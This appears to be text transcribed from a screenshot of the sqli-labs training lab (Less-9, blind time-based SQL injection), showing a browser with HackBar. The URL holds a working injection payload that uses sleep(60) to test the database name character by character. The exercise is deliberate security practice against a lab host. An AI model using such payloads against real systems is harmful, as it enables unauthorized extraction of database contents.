 Less-9 Blind- Time based- Si
10.60.250.151/sqlilabs/Less-9/?id=1
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
等待 10.60.250.151...
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://10.60.250.151/sqlilabs/Less-9/?id=1' and if('security'=left(database(),8),sleep(60),null)%23
Post data Referrer User Agent Cookies